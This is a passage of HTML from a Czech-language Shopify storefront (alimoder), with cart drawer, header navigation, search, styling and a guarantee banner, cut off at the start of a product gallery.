</svg>
</button>
              <a href="/cs-si/collections/all" class="button">
                Pokračovat v nákupu
              </a><p class="cart__login-title h3">Máte účet?</p>
                <p class="cart__login-paragraph">
                  <a href="/cs-si/account/login" class="link underlined-link">Přihlaste se</a>, abyste si urychlili proces pokladny.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Váš košík</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cs-si/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Načítání...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Mezisoučet</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0,00 Kč
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Daně a poštovné se vypočítají na pokladně
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualizovat
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Pokladna
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">


<style data-shopify>
.announcement-bar{
  background:#000000
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-search.css?v=26167689376915484241717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=32661697596608020711717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-cart-notification.css?v=119852831333870967341717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-cart-items.css?v=29141784142034212491717748856" media="print" onload="this.media='all'"><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" media="print" onload="this.media='all'"><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-drawer.css?v=61541301697828216271717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-cart.css?v=29921858601807611871717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-totals.css?v=161210893206162276351717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-discounts.css?v=152760482443307489271717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-search.css?v=26167689376915484241717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=32661697596608020711717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-notification.css?v=119852831333870967341717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-items.css?v=29141784142034212491717748856" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff0000
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//alimoder.com/cdn/shop/t/6/assets/details-disclosure.js?v=153497636716254413831717748856" defer="defer"></script>
<script src="//alimoder.com/cdn/shop/t/6/assets/details-modal.js?v=168894189220787287041717748856" defer="defer"></script>
<script src="//alimoder.com/cdn/shop/t/6/assets/cart-notification.js?v=31179948596492670111717748856" defer="defer"></script><script src="//alimoder.com/cdn/shop/t/6/assets/cart-drawer.js?v=44260131999403604181717748856" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Nabídka">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Hledání" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Hledání</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/cs-si" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategorie
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategorie" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategorie
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/cs-si/collections/doplnky-mody" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Doplňky módy
                                        </a></li><li><a href="/cs-si/collections/nastroje-pomucky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nástroje &amp; pomůcky
                                        </a></li><li><a href="/cs-si/collections/obleceni-damske" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oblečení dámské
                                        </a></li><li><a href="/cs-si/collections/domaci-potreby-kuchyne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Domácí potřeby &amp; kuchyně
                                        </a></li><li><a href="/cs-si/collections/elektronika-prislusenstvi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronika &amp; příslušenství
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/cs-si/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Horké produkty
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/cs-si/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Přihlásit se</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/cs-si" class="header__heading-link link link--text focus-inset"><img src="//alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465" alt="alimoder" srcset="//alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=50 50w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=100 100w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=150 150w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=200 200w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=250 250w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/cs-si" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/cs-si/collections/all" style="text-decoration: none;">
                        <span>Kategorie</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/cs-si/collections/doplnky-mody" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Doplňky módy
                              </a></li><li><a href="/cs-si/collections/nastroje-pomucky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nástroje &amp; pomůcky
                              </a></li><li><a href="/cs-si/collections/obleceni-damske" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Oblečení dámské
                              </a></li><li><a href="/cs-si/collections/domaci-potreby-kuchyne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Domácí potřeby &amp; kuchyně
                              </a></li><li><a href="/cs-si/collections/elektronika-prislusenstvi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronika &amp; příslušenství
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/cs-si/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Horké produkty</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/cs-si/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Hledání"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Hledání</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Hledání">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/cs-si/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Přihlásit se</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cs-si/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Košík</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 polož.</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "alimoder",
    
      "logo": "https:\/\/alimoder.com\/cdn\/shop\/files\/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/alimoder.com"
  }
</script>
</div>
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div id="shopify-section-template--18043676328171__guarantee_column_jNR8DN" class="shopify-section"><style>
  .guarantee_column_container{
    
  }
  .guarantee_column_row{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    background-color: #f5f5f5;
  }
  .guarantee_column_item{
    display:flex;
    align-items: center;
    color: black;
  }
  .guarantee_column_item img{
    width: 3rem;
  }
  .guarantee_column_item div{
    padding: 0 .5rem;
    color: #000000;
    line-height: 1;
    font-size: 1.3rem;
    font-weight: 500;
    letter-spacing: 0;
  }

  @media(max-width: 749px){
    .guarantee_column_item img{
      width: 2.5rem;
    }
    
    .guarantee_column_item{
      flex-direction: column;
    }
    
    .guarantee_column_item div{
      padding: .4rem .4rem 0 .4rem;
      font-size: 1.2rem;
      text-align: center;
      word-break: break-word;
    }
  }
   .guarantee_column_item img{
    height:auto;
  }
</style>

<div class="guarantee_column_container" style="padding-top:0px;padding-bottom:0px;">
  
  <div class="guarantee_column_center page-width page-width-desktop">
    <div class="guarantee_column_row">
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Bezplatné vrácení - 30 dní</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/2.png?v=1713519140&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/2.png?v=1713519140&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Platby na dobírka</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/100.png?v=1713519148&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/100.png?v=1713519148&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>100% bezpečný nákup</div>
        </div>
      
    </div>
    
  </div>
  
</div>


</div><section id="shopify-section-template--18043676328171__main" class="shopify-section section"><section id="MainProduct-template--18043676328171__main" class="page-width section-template--18043676328171__main-padding" data-section="template--18043676328171__main">
  <link href="//alimoder.com/cdn/shop/t/6/assets/section-main-product.css?v=113845100247902605631717748857" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-accordion.css?v=180964204318874863811717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-slider.css?v=21509152082215959751717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-rating.css?v=24573085263941240431717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-deferred-media.css?v=105211437941697141201717748856" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--18043676328171__main-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 1.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff0000;
      color:#ffffff;
      border:2px solid #ff0000;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%),0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%),0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--18043676328171__main-padding {
        padding-top: 32px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//alimoder.com/cdn/shop/t/6/assets/product-form.js?v=24702737604959294451717748857" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--18043676328171__main" role="region" class="product__media-gallery" aria-label="Prohlížeč galerie" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--18043676328171__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--18043676328171__main" class="slider-mobile-gutter">
          
